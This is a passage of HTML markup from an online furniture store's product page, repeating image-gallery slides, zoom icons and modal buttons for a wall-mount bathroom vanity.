calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794810036309">
      <span class="visually-hidden">
        Abrir elemento multimedia 27 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794810069077"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794810069077"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794810069077">
      <span class="visually-hidden">
        Abrir elemento multimedia 28 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794810101845"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794810101845"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794810101845">
      <span class="visually-hidden">
        Abrir elemento multimedia 29 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794810134613"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794810134613"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794810134613">
      <span class="visually-hidden">
        Abrir elemento multimedia 30 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794810167381"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794810167381"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794810167381">
      <span class="visually-hidden">
        Abrir elemento multimedia 31 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794810200149"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794810200149"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=1946 